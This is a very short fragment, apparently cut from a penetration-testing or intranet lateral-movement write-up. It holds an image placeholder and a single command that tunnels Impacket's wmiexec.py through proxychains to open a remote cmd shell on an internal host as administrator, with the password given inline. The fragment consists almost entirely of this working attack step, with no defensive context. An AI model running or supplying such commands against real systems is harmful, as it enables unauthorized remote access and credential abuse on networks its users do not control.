 proxychains python3 wmiexec.py -shell-type cmd administrator:passwd@xx.xx.0.108 -codec gbk